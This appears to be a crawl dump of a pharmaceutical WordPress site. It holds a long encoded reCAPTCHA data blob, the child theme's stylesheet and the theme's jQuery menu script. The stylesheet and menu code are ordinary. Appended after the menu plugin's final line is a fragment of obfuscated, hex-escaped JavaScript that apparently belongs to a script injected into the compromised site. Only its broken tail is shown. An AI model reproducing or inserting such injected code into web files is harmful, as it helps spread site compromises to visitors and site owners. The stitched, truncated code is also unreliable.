KzVgwrDCp8Oew6DDrjB2w44Ewp7ChMONw6tKRH/[base64]/DsgfDqcKLNMO+w7nDtgZNX0bCgnvDu3jDrMKNOMKXw6LDuhDDpi/[base64]/ClkbCqj5GYMOYw5bCj8K6dyRQwqk3wo1Gw7d1Rx4OwogJwo/[base64]/w5Fiw487wppULS9RdXzCjsKzw7E9ZEbDiMOlfcKCw5/DnsOqYsK5QhfDvFnCugE1w7XDgMOCJwLCosOlScKUwqgpw6jDkQEYwrBVND87wqHDoXnCssOHC8OQw5XDtsOnwqLChxbDr8KfT8ORwpo1wprDi8KNw5DCicKsaMO/a0J2a8KRe3XDozjDpsO4AMOQw6DCicOSIyVowpnDlMKWw7cGw6XCiETDjsOpw4/DocOvw53Cp8O2w5kzGyZ3Ci/DqXMKw7s2w4F9JgF8L3TCgcOCw4zCnSDCqcOmOVDCkzbCvMKvNcKHD2XCqsO+D8KBwoBJLVlYEcK/wrdCw7fCgRNNwonCpMKVNsKRwo4hw40BEcOCFS7DjMK6PcKxOTIrwrLCjsO0N8KUw5kLwqMpWDZew5jDpgYiDsOdI8OrWlAnwoQ9w6nCksKxOsOkwpxKG8OydcKEXxckwrLCvsKwLsK/OsKyDsOPf8OaQcKPOmdcC8KBwq9ew5LCucKVwr1sezzDtcOMw6fClWxkLAlvwq3CkUR0w4/CrjzCrcKnw6MMJTXClcKpDzjDisOhBVHCrQHCuHdNc8O2w5TDhsK0w5ZVI8K9BsKnwotkwq/[base64]/dCUywqnDt8OTRQ/[base64]/LCHCr3hZw5U/AcKyw6bDonJdCmHDnBHDqmhOw5LDlh0KQMKKPDjCozbCiDFVfTzDtMOFw5FpUcKeD8KfwqFhwpQUwo08KGVVwo/DgsKZwofCsWkBwrzDllUQGUFjA8O/w5rCtWnChTU0wrzDgAAUW3Q+HMOqHyzDk8KHwpvChsOYVBvDhWNMUsKswqkddUzDqsKywrBfAk8QfMKtw43DrynDqMO/w6c0Zz3Cuh1Xwql4wpdEDsKyLknDhm3DuMO8wrg4wpEKPCzDncOzV2LDvMK7w6LCuMKjOiBJDsOTwp7DjFtTfkwHw5I2K0rCm2rCpB0AW8Ogw5Mrw4HCikvCtXLCmTPDukrCsg3CtMK7acKuOAU4w59YKWl/[base64]/DghrDjQpveMK5O8KlJDvDpcKlfVRaw4HDpjjCmGxVwqDDhMKcwpUQwp3CkcKlI8KEJcOBM8O2woV2IzDCuCx0ZA/[base64]/[base64]/DuAgIZ8OTCcK7wovCtsKdLC5fLsO7w77DnSXDl8Kcw7/[base64]/CrDTCi8Kfw4VZJsKGJ8O5N8Oiw5QHNsOZw5XCvsKhIsKYw6nCpMKsN2jDnMKuw4ATIWDClBbDrSEpMcOwAWU7w5bCpj3CgsO8DTbCilR/w5J0wo3DpcKHwpvCpcOkV2bClwzCgMK0w5bDgcO7fMOCwrsNwrfCjcO8J2Z5ZQQ8McKMwoPDlmPDpErCjypvwos+wrfDlcO/IcOONkvDkEoTfcOJwqrCr05cXnVnwqnClAo9w7NOS2/DkB/ChmMvfcKCwp/DmcKzwrksLAHCpMOHwq3CtcOgSMO4O8O8fcKdwpzDlkbDiCrDr8OjNMKKNjvCnQJEDcOuwpQTEMOkwqsYEcKTw4xUwoJ5CcO+wojDkcKGWQEBw5HDpMKCDxrDt1rClsOOIB/DnCEVOGZrwrrCiFnDh2fDv2oOBGHDsQvDh0oVeW8dw7bDmsOyWGzDv0Z/[base64]/wpthw6HCjsKyw4XDqxIYL8Ogw6TCjsK9w5JlBcOtbXfChMOCdzrDj8KqWcKQYXVGQ3N6w5gicUhaUcObQcK/w6fCi8KAw5kTR8OLT8K6IDtsKsKrwonDmwbDs3nCky7Ds3dRA8KGVsOsw4VFw70cwrd2FDjCiMO9dAfDm8Kye8Kow5gLw4xwG8OKw7XChsOJw4jDuiPDisKAw6LCn8KxVEPCk3YRWsOVwpbDhsKbw4d1BSggIBDCnX9gw4nCpxw4w4/[base64]/[base64]/MkXCmDDCtjUIwrLCncOHUgchw7sbDxrCu8OrwoDDhBfCuTrCvwPDr8OMw7x8w4Qhw5XCllrCn8KUZsKXw5cYTFBKwrwww7oJDHZ/M8KSw49fwqLDojc2wqXCoHzCtVTCuUhDwqvDucKfw5nCkxMnwpljw7FNH8ODwrrClcO9wprCosKALEIHwo3ChcK2bmrDqcOGw5Jdwr/[base64]/[base64]/H2d6RcOvLMOeXcOrwrvChW7CiFo3BcOWIgzCgsKuwpfDr09Yw6o+G8OCY8OQw5rDhh9ow7/Dh35Aw6bChcK9wrfCvsO9wr3CmGHDpylZw5fCvg/CpcKVN0cCw5HDl8KUIH7CmsKHw5hGGkTDpUrDoMK/[base64]/CklHDssKMeEMqw5h1YMKDw5obwqJjw7jDi0/DjBJ9w5s7w6Yuw4rDj8OQwrzDicKYw7E8N8KQw4vCnCDDhsOqXFPCp2nCicOINzvCucO+TGjCmcOiwrsNLzgwwqPDik4pT8OPDsOGw4PCkR/CjsK0e8OTwo3CmidFAwXCuz7Dv8KZwp1DwqTChsOAwrjDsSbDssKCw4bCkT4pwqfCpiXDo8KWJSc3HgTDs8O/[base64]/ClyUsMy/Cq0hPwqvCpE/DpG3Cv8KdRmgIwpTCgxzDrArDoMK1w5fCl8KZw7Ezw4dcGyXDplh4w57CgMO0EcKSwo3CpsK6wqUsPcOfEsKGwrZYwoEHcwNtYAjDicOgw7XDnh/Cg07Crk7DtkIcRnkwcQfClcKHbkQqw4XCiMK/wqRRfcO2wqB1WzHDpmUxw5HCgsOtw4DDv3ErJwvCqF12wqwXE8KSw4LClm/CisKPw6QjwoxPw5F1w61dwoXDmsOOw6vCq8OBI8K5w4Jiw4fCoX5ef8OiXcKUw7zDs8O/[base64]/w5gbdgHDkDosFcOGwrXCoE0ew7DCsMOSQF8kw6jCvcOjwpnDuMOveid8w4AhwpfCrSIfTkvDnB/[base64]/[base64]/[base64]/Di8O+w7DDpWsyHMKMMcKTYMOSw40nMcOAWsK4wrjDpUPCqMOJwpJhwpjCqTcgOGPCr8O7wppiXEkgw4E7w5l0VcKbw7TCrnsew5ISMEjDmsK5w68Lw7PDkMKAZcKPRjBIAChjXMO2wrHCkcK+a0Z4w609w6/[base64]/wo/DjkzCq8Ocw6LDkB/DtlPCtsO0MsKAw5sVVhRIwqQCCAc4wovCnsK1w7TDtMObwobCh8KXw7xZZMOXwpjCq8Onw51iRiXCgCUtFF9gw5k5w4BCwo3CuFjDoWMAEBLDh8O6X0/ClRTDqsK0CBTClcKFw4jCpMKnIk9NB2ZUAsK2w4tcCDnDm2Rbw7rCm19sw65ywr/CscO5fMOKw5PDucO2BHPCi8OPP8K8woM+wqbDv8KCOXfDpVhBw7XDrXAdFcO9RV8yw5fCm8Oww4vDlcKoGEfCizM8IMOPJMKcUcO1w4BIFDXDmMOyw7TDssOmwoLCncKuw6oZT8KPwoPDgsKpewrCpsKSecO6w4RAwrTCs8Khwrt/AsORQsKowr0Lwq/[base64]/CpcKROSZ7w4zDgcKEOn0aUcOYKMOKUCXCiDcjwp7DjcK1wrAGOSrDi8KnJMKCP1LCigfDssKIZx5MMjDCmsKUwpcEwpkCEsKtT8Oswo3DgcOubHkQwqU1c8OQWsKow7PCpT5VP8KswqpQGwVeL8OZw5/DnjPDjMOVw4bDk8K9w67CgcKBLMKaYg4BfW7CqsKkw6QQIMOAw6TCklrCmcOKw43Cs8KMw63CqcKmw6fCtsKVwpAXw5YzwoPCnMKackzDsMKCdR14w44DLgUTw5zDo2/ClVbDp8OCw5U/biHCqDBKw7/CvFDDmMOybMKlXsKoYBjCqcK1VVHDpXAtb8KdXMOiw7ERw6FYOglhwoE5w5AzVcK3PMKmwoknE8Ozw4vCrsO5Ig0Aw5Zlw7fDqAB4w4nDt8KTHTfDpcK5w444O8O4HMKhwoXDpsOQBsOtTCJXwqQLIcOVW8KNw5XDnSFowrl2BxYcwrjDocK7HcOmw5gow5jDtcO/[base64]/DvnjDrsKiwqllw6fDtcO6w5JUHGnClyrDuQBcw5UdLWrCkE3CjsKCw4BlI30hw5HCg8Kiw4fCt8KiAyYCw4wNwqp3OhJOSMKXUCDDk8Olwq/ChMKHw5jDrsOowrTCnRfCq8OxUALCiTkxMhFJwq/Dp8OxDsKgHMKKAWDDlsKMw70TaMKIPWlfTcKpU8KbawbCm0zDgsOHwq3DqcOgXcOGwqrDscKuw5jDtWcbw5odw5U+OEA2QyJlwr/DinLCvHzChirDjBbDqnvDkDDDtMKUw7YGMwzCsUp/QsOSwokAwoDDlcKOwrx7w4s5KcOOHcKAwqZLKsOOwrTCpcKVw7xkwptaw5s/wpVpG8KswqxaOWjCiGMXwpPDszPChMOxwrgNFlzDvxlOwrh/[base64]/DtMKpw5ZCesK5JMOcYMKdV2/DosObURNdcxYcw6pXwqjCn8OSwpgaw57CvTMGw5LDosO/wqbDicO4wr7CucKiHcKzF8OyY2E6XsOxBsKHKMKMw54pwohfUztvX8K8w44vWcOsw6HCu8O8w4UaIBvDp8OXSsODwp/DrHvDtDsKwqkWwpFCwo0XBMOyQsKiw7QUXE/DoXDDoVrCvMO7SRNiU2ERw5HCsltOKcOewphKwp9EwpnDlFrCsMOqD8KVGsKDKcO+wqMbwqo/JU1JOmtrwr8pw69Bw4w5bD3DtsKocMK5woxcwpfDicK4w4/CrCZgwrPChcO5CMK3wo7Ds8KXMl3CrXLDjsOxwrHDqsKcQMOFPyPDqMKGwrrDp1/CgMKuaE3CtsKVaxo+w6MqwrTDuX7DlnnDoMKXw5QEJwbDs1LDtcKeYcOHXsOKT8OdPx/DpGBKwr5jZ8KGOCJ5YiZswqbCpcK4KUXDj8Kxw6XDv8OGcQIiHxbDuMOrXMOHQHkmF0BdwrzCnDFcw5HDicOJLRkww7/ClcKswpNjw4o0w5LCh0dvwrYCEmsWw6zDpMKnwqrCr2fDuUtAaMKiNcOgwpPDi8Ojw5QFJFYmThAIdMOoc8KpC8O5B2DCqMOVRcKGNsOEwoDDjibCmxwfZVp6w77DscOPTD/Cg8K9DH3CuMKkCS3DnhLDuV/DqRzCsMKKw7o5w4LCuUBlNE/[base64]/[base64]/DvnvCq8KJIsKuw5nDksKFw59sw6zDvmgmBi3Cv8KzwobCgjzDgsKJw4wEDMOaU8O2ZsKWwqZhw4fDkzbDr1bCti7Dsx3Dm0/[base64]/DhAU5woUfDHdrKgfCq2LCvcOsHipPw4sLwpx0w6/DlcKfw7AbIcKew7AqwqEJwrTDoiLDrXfDr8Kuw7PDs0DChsOlwrLCv2nCssO2VMKkG1HCmRLCpUDDtcOAAF1awonDlcOcw7NkfA5awqvDl2LDmcODWTrCucOEw4zDp8KZwrnCosKvwrBHwrnCnhjCqAnCkgPDkcKkOE/DrsKeBMOyEsOPKFQvw77Co1vDkicBw4XDiMOawphIFMO5CnNqLMOpwoY7wqnCo8KPLMK4fxpzwpzDjGLDlnYlNiXDsMObwpVHw7RIwqnCnlXCjsOhJcOmwqYjEMOTAMKvwrrDlSs+NsO/T0zCqCHDsDE4bMONw7LDlE8hdsK4wo9SL8OAYBPCuMKMEsKFVcOCOwPCuMOkK8OyRnskYTfDrMKKP8OFwohZVjJNw5gDRMO6w5DDpcOwPcKiwqhANWjDrFDDhQVvdcKXN8OUwpHDjirDqMKEGcOjBmDCtcKDB0RJaRTCngnCvsO/w67DjwbDhUB9w7xyZxQNCV10XcKDwqvDnDPCkjnCsMO6w7k2w4RTwo8becKHVsO3w4JDPi4jR17Do3EYYcOSw5Brwr/CtsOvS8KSwoPDhMOUwo3ClcOWM8KJwrBwUcOGwp/Cl8OPwr7DtsO8w6YCFsKcUsKQw47DrcK/w71Zwp7DvMONWQgIHx0cw4ZoTmExw5xEw68CRCjChcKHw7QxwoQAYy7Dg8OVQwjCoBcuwqjDgMKLcC7DhCwOw7LDoMK/w5vCj8KKwpUDw5tbXG1SIsOow5fCuRzDjkwWRhzDlcOrOsO+wp3Dk8Kyw4DCtsKHw5TCvRFawqd2W8KxRsOww5/ChGw5wo0iQMKICcOCwoHDoMOtw55GH8OYw5IdHcKLLSxgw4rDsMOlwpPDnFMhVQs3aMOsw5LCuwhUw65EdsOkwr0zWcOwwqrCon9Uw5ZAwoltwrN9wrPClGDDk8KjOgHDuFjDpcOVPnzCjsKINCXCrsOkW3oow5bDq1jDlcKAC8K+Gj/DocOUwr/DsMKfw5zDqXYHfkZdGcKJBVlOwqBwR8ObwrtPJ2t5w6vCjR1fJwYqw7TDgMKuRcO0w7MTwoBvw58mwpTDpFxfESpfLB9eIEfDusOIbzESOEPDmQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc2Yv0rAAAAAPIKgxAaQTkHoevzyrEXIdb4k12y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,500],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.fcremedies.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Of52pNZjScCGzLzQ9yK92qgrFhcqsxrDMnAKrw9HbX8\\u003d\x22,1,0,null,1,1770139481638,0,0,[86,252],null,[66,220,101,167],\x22RC-u7Mnetbal9ojnA\x22,null,null,null,null,null,\x220dAFcWeA4w3fh_NyJ9bMd_XjxlvfbCjXWh-xCnuRpqhfGVniD63COE8qZiiBRbp0JlQH50is5AzZWJZlNQz91BkQtLzLr6ZBosMw\x22,1770222281725]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fcremedies.com/wp-content/themes/betheme-child/style.css?ver=20.8.2
body_size: 1317
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.6.1
*/

/* Theme customization starts here
-------------------------------------------------------------- */

.footer-col {
position: fixed;
bottom: 0;
width: 100% !important;
margin-bottom: 0;
z-index: 9999999999;
display: block;
text-align: center;
background: #a3388b;
padding: 0;
margin: 0;
}
.footer-col .button {
padding: 8px 0;
margin-bottom: 0;
width: 47%;
background: #a3388b;
color: #fff!important;
margin-top: 2px;
float: left;
}
.tel-foo {
border-right: 3px solid #fff !important;
border-radius: 0 !important;
}
@media only screen and (max-width:767px){
.float-menu-1 {display:none !important;}
}
@media only screen and (min-width:1240px){
aside#recent-posts-3 {
width: 22%;
float: right;
margin-right: 50px;
}

.single-post  aside#text-8
{
width: 22%;
float: right;
margin-right: 50px;
}
.categoriess-3
{
width: 25%; !important;
}
}
#text-11 , #text-12{padding: 25px 40px;float:left;}


div#footer-col {
    display: none;
}


.s-one-new {
    margin-bottom: 12px;
}

.d-one-new textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    height: 100px;
}


div#footer-col i {
    margin-right: 6px;
}



@media (max-width:575px){
	
.section.mcb-section.deal-wrapper {
    background-color: #e7e7e7;
    padding-top: 30px !important;
}	
	
div#footer-col {
    display: block;
}	


	#Action_bar .contact_details {
    display: inherit !important;
}
	
li.dwnld_list {
    margin-top: 15px;
    margin-bottom: 15px;
}	
	
#Action_bar .contact_details {
      margin-top: 9px;
}	
	
.newheading-wrapper h2 {  
  font-size: 22px !important;
   
}	

	

	.newheading-wrapper h2 {
    margin-bottom: 7px !important;
}

.pharma-wrapper h2 { 
    font-size: 23px !important;
    
}	
	
.pharma-wrapper h2 {
       margin-bottom: 10px !important;
}	
	
	
	.section.mcb-section.to-wrapper {
    padding-top: 20px !important;
}
	
	
h2.now-new-wrapper {
    font-size: 17px !important;
}	

	
.widgets_wrapper {
    padding: 10px 0px !important;
}	
	
.us-new-wrapper {
		padding-top:31px !important;
	    padding-bottom:0px !important
	}
	
	
	h2.slideLeft.new-party {
    font-size: 16px;
}
	

.table-responsive {
    overflow-x: auto;
}	

.term-61 div#footer-col {
    display: block;
    display: flex !important;
	

	
	}
	
	
.add-icon img {
    height: 49px;
}	
	
	
	.section.mcb-section.full-width.to-wrapper.bg-cover {
    padding-bottom: 0px !important;
	margin-top:15px;	
}
	
	
}






@media (min-width: 576px) and (max-width: 767px) { 


li.dwnld_list {
    display: block;
    width: 100%;
    padding-top: 21px !important;
    margin-top: 10px;
    margin-bottom: 10px;
}	
	

body:not(.template-slider):not(.header-simple) #Header {
    min-height: 165px !important;
    background-position: center 202px;
}	
	

.section.mcb-section.to-wrapper {
    padding-top: 40px !important;
}	
	
.newheading-wrapper h2 {
    margin-bottom: 18px !important;
}	
	
.abs-wrapper h2 {
    font-size: 32px !important;
 }	
	
	.section.mcb-section.us-new-wrapper.bg-cover  {
	padding-top:0px !important;
    padding-bottom: 21px !important;		
		
		
	}	
	

	.abs-wrapper {
    padding-top: 46px;
}

.section.mcb-section.full-width.to-wrapper.bg-cover {
    padding-bottom: 0px;
}	
	
	
	
}

@media (min-width: 768px) and (max-width: 991px) { 

li.slogan {
    width: 20% !important;
}

div#Action_bar ul.contact_details li.slogan {
    width: 25% !important;
}	
	

li.dwnld_list {
    display: block;
    width: 100%;
    text-align: center;
}	

	.section.mcb-section.us-new-wrapper.bg-cover {
    padding-top: 0px !important;
    padding-bottom: 35px !important;
}
	
.abs-wrapper h2 {
    font-size: 45px !important;
    font-weight: 500;
    color: #fff;
    margin-top: 76px;
}	
	
.logo-footer img {
    height: 64px;
    background-color: #fff;
    padding: 9px 45px;
    width: 65%;
    object-fit: contain;
}	
	
	
	
.mission-wrappers {
    
    height: 372px !important;
}
	
	
 }


@media (min-width: 992px) and (max-width: 1199px) { 


.mission-wrappers {
        height: 351px !important;
}

li.slogan {
    width: 27% !important;
}
	
.section.mcb-section.us-new-wrapper.bg-cover {

	
	padding-top:50px !important;
	padding-bottom:45px !important
}	

	
.abs-wrapper h2 {
    font-size: 56px !important;
   
	}	
	
	
 }


@media (min-width: 1200px) { 





}



.meta-new-wrapper .msacwl-carousel-slide.msacwl-slide.slick-slide {
    border: 1px solid #d5d5d5 !important;
    
}

.msacwl-common-slider {
    visibility: visible !important;
    opacity: 1 !important;
/*     transition: opacity 0.5s linear; */
}
a#myBtn {
    position: fixed;
    left: 0;
    top: 30%;
    background: transparent;
    padding: 0;
    margin: 0;
    z-index: 9;
}
div#myModal11 {
    display: none;
    position: fixed;
    width: 100%;
    top: 0;
    background-color: #000000ba;
    height: 100%;
    z-index: 9;
}
.modal-content {
    width: 24%;
    background: #fff;
    padding: 20px;
    border-radius: 5px;
    margin: 10% auto;
}
li.fm-item-1-3
{
    display:none;
}

td.woocommerce-product-attributes-item__value p a {
    pointer-events: none;
    color: #000;
}
.sidebar.four.columns {
    background: #fff !important;
    overflow: hidden;
}
aside#custom_html-2 {
    background: #fff !important;
    padding: 15px;
    border-radius: 0px 0px 5px 5px;
}
aside#custom_html-2  .csf-wrapper {
    padding: 10px;
	  border-radius: 0px 0px 5px 5px !important;
}
aside#custom_html-2  .csf-wrapper .fds {
    margin-bottom: 8px;
}
.sidebar.four.columns  h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    background: #a53692;
    padding: 8px 8px;
    margin-bottom: 0;
    border-radius: 5px 5px 0 0;
}
.sidebar.four.columns  ul.product_list_widget {
    padding: 0 10px !important;
    border: 1px solid #a53692;
}
.sidebar.four.columns  aside#woocommerce_products-3 {
    background: #fff !important;
    padding: 13px;
    border-radius: 5px;
}
.sidebar.four.columns   ul.cart_list li a, .sidebar.four.columns  ul.product_list_widget li a {
    color: #000;
    font-weight: 400 !important;
    font-size: 14px;
}
.sidebar.four.columns  .widget-area {
    padding: 0 !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.fcremedies.com/wp-content/themes/betheme/js/menu.js?ver=20.8.2
body_size: 406
content:
/**
 * MuffinMenu 
 * 
 * Horizontal Multilevel Menu with WP MegaMenu Support 
 * 
 * 3.0 | Muffin Group
 */

(function( $ ){
	"use strict";
	
	$.fn.mfnMenu = function( options ){

		var menu = $(this);
		
		var defaults = {
			addLast		: false,
			arrows      : false,
			delay       : 100,
			hoverClass  : 'hover',
			mobileInit	: 768,
			responsive	: true
		};
		options = $.extend( defaults, options );
		
		
		var init = function(){
			
			// add '.submenu' class
			$( 'li:has(ul)', menu ).addClass( 'submenu' );
			
			// append mobile toggle button
			$( 'li:has(ul)', menu ).append( '<span class="menu-toggle"></span>' );
			
			// add '.mfn-megamenu-parent' class
			menu.children( 'li:has( ul.mfn-megamenu )' ).addClass( 'mfn-megamenu-parent' );	
			
			// add '.last-item' class
			$( '.submenu ul li:last-child', menu ).addClass( 'last-item' );
			
			// add '.last' class
			if( options.addLast ) {
				$( '> li:last-child', menu ).addClass( 'last' )
					.prev().addClass( 'last' );
			}
			
			// appand submenu arrows
			if( options.arrows ) {
				$( 'li ul li:has(ul) > a', menu ).append( '<i class="menu-arrow icon-right-open"></i>' );
			}

		};
		
		
		var doMenu = function(){

			if( ( window.innerWidth >= options.mobileInit ) || ( ! options.responsive ) ){
				
				// desktop --------------------------------

				$( '> li, ul:not(.mfn-megamenu) li', menu ).hover(function() {
					
					$(this).stop(true,true).addClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeIn( options.delay );
					
					
				}, function(){
					
					$(this).stop(true,true).removeClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeOut( options.delay );	
					
				});
				
			} else {

				// mobile ---------------------------------
				
				$( 'li', menu ).unbind('hover');
				
				$( 'li > .menu-toggle', menu ).off('click').on('click', function(){
	
					var el = $(this).closest('li');
					
					if( el.hasClass( options.hoverClass ) ){
	
						el.removeClass( options.hoverClass )
							.children('ul').stop(true,true).fadeOut( options.delay );			
						
					} else {
		
						el.addClass( options.hoverClass )
							.children('ul').stop(true,true).fadeIn( options.delay );	
	
					}
					
				});
				
			}
			
		};
		

		$(window).bind( 'resize', doMenu );
		
		var __constructor = function(){
			init();
			doMenu();
		};
		
		__constructor();

	};

})(jQuery);;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;